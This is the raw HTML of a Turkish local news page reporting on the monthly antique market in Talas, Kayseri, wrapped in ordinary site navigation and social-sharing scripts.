        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="116711" data-category-id="10" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/yasam" target="_self" class="breadcrumb_link text-dark" title="Yaşam">Yaşam</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Kayseri Talas&#039;ta antika pazarı ilgi çekiyor</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">Kayseri Talas Belediye Başkanı Mustafa Yalçın tarafından ilçeye kazandırılan ve Talas’ın vazgeçilmezleri arasına giren ‘Antika Pazarı’ kendi gününde ve kendi yerinde antika eser meraklılarını ağırlamaya hazırlanıyor Mehmet UZEL (KAYSERİ İGFA)Kurulduğu günden bu yana gerek şehir içinden gerekse şehir dışından çok sayıda antika sever ile koleksiyonerin buluştuğu pazar, bu hafta sonu da yine renkli görüntülere sahne olacak  Antika Pazarı,bugün her yaştan insanı misafir edecek 
‘Harman Meydanında Tarihe Yolculuk’ sloganıyla her ayın ikinci pazar günü kurulan pazarda, birbirinden kıymetli antika ürünler, alıcısıyla buluşacak</h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/2/haber-merkezi" class="d-flex" title="Haber Merkezi" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg"
                loading="lazy" alt="Haber Merkezi">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Haber Merkezi</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">12.05.2024 - 11:45</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Kayseri Talas\&#039;ta antika pazarı ilgi çekiyor', 'https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor')" title="Paylaş" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fkayseri-talasta-antika-pazari-ilgi-cekiyor" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor" data-share-title="Kayseri Talas&#039;ta antika pazarı ilgi çekiyor" rel="noreferrer nofollow noopener external" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkayseri-talasta-antika-pazari-ilgi-cekiyor&text=Kayseri+Talas%27ta+antika+pazar%C4%B1+ilgi+%C3%A7ekiyor" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor" data-share-title="Kayseri Talas&#039;ta antika pazarı ilgi çekiyor" rel="noreferrer nofollow noopener external" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Kayseri+Talas%27ta+antika+pazar%C4%B1+ilgi+%C3%A7ekiyor+-+https%3A%2F%2Fwww.batmandabugun.com%2Fkayseri-talasta-antika-pazari-ilgi-cekiyor" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor" data-share-title="Kayseri Talas&#039;ta antika pazarı ilgi çekiyor" rel="noreferrer nofollow noopener external" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkayseri-talasta-antika-pazari-ilgi-cekiyor" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor" data-share-title="Kayseri Talas&#039;ta antika pazarı ilgi çekiyor" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkayseri-talasta-antika-pazari-ilgi-cekiyor&description=Kayseri+Talas%27ta+antika+pazar%C4%B1+ilgi+%C3%A7ekiyor&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor" data-share-title="Kayseri Talas&#039;ta antika pazarı ilgi çekiyor" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkayseri-talasta-antika-pazari-ilgi-cekiyor&text=Kayseri+Talas%27ta+antika+pazar%C4%B1+ilgi+%C3%A7ekiyor" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor" data-share-title="Kayseri Talas&#039;ta antika pazarı ilgi çekiyor" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="7343ceb5f3f025973c4e45e5-text/javascript">
    var shareableModelId = 116711;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/05/kayseri-talasta-antika-pazari-ilgi-cekiyor.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/05/kayseri-talasta-antika-pazari-ilgi-cekiyor.jpg" alt="Kayseri Talas&#039;ta antika pazarı ilgi çekiyor" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Kayseri Talas\&#039;ta antika pazarı ilgi çekiyor', 'https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor')" title="Paylaş" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fkayseri-talasta-antika-pazari-ilgi-cekiyor" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor" data-share-title="Kayseri Talas&#039;ta antika pazarı ilgi çekiyor" rel="noreferrer nofollow noopener external" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkayseri-talasta-antika-pazari-ilgi-cekiyor&text=Kayseri+Talas%27ta+antika+pazar%C4%B1+ilgi+%C3%A7ekiyor" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor" data-share-title="Kayseri Talas&#039;ta antika pazarı ilgi çekiyor" rel="noreferrer nofollow noopener external" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Kayseri+Talas%27ta+antika+pazar%C4%B1+ilgi+%C3%A7ekiyor+-+https%3A%2F%2Fwww.batmandabugun.com%2Fkayseri-talasta-antika-pazari-ilgi-cekiyor" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor" data-share-title="Kayseri Talas&#039;ta antika pazarı ilgi çekiyor" rel="noreferrer nofollow noopener external" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkayseri-talasta-antika-pazari-ilgi-cekiyor" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor" data-share-title="Kayseri Talas&#039;ta antika pazarı ilgi çekiyor" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkayseri-talasta-antika-pazari-ilgi-cekiyor&description=Kayseri+Talas%27ta+antika+pazar%C4%B1+ilgi+%C3%A7ekiyor&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor" data-share-title="Kayseri Talas&#039;ta antika pazarı ilgi çekiyor" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkayseri-talasta-antika-pazari-ilgi-cekiyor&text=Kayseri+Talas%27ta+antika+pazar%C4%B1+ilgi+%C3%A7ekiyor" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor" data-share-title="Kayseri Talas&#039;ta antika pazarı ilgi çekiyor" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-7343ceb5f3f025973c4e45e5-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="7343ceb5f3f025973c4e45e5-text/javascript">
    var shareableModelId = 116711;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="116711" property="articleBody">
                                
                                <p>Kayseri Talas Belediye Başkanı Mustafa Yalçın tarafından ilçeye kazandırılan ve Talas’ın vazgeçilmezleri arasına giren ‘Antika Pazarı’ kendi gününde ve kendi yerinde antika eser meraklılarını ağırlamaya hazırlanıyor.<p style="text-align: start;">Mehmet UZEL (KAYSERİ İGFA)<br />Kurulduğu günden bu yana gerek şehir içinden gerekse şehir dışından çok sayıda antika sever ile koleksiyonerin buluştuğu pazar, bu hafta sonu da yine renkli görüntülere sahne olacak. Antika Pazarı,bugün her yaştan insanı misafir edecek.</p>
<p><p style="text-align: start;">‘Harman Meydanında Tarihe Yolculuk’ sloganıyla her ayın ikinci pazar günü kurulan pazarda, birbirinden kıymetli antika ürünler, alıcısıyla buluşacak.<b> </b></p><div class="article-source py-3 small ">
            <span class="source-name pe-3"><strong>Kaynak: </strong><span>İGF Haber Ajansı</span></span>
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">
                    <img class="img-fluid rounded-circle" width="96" height="96"
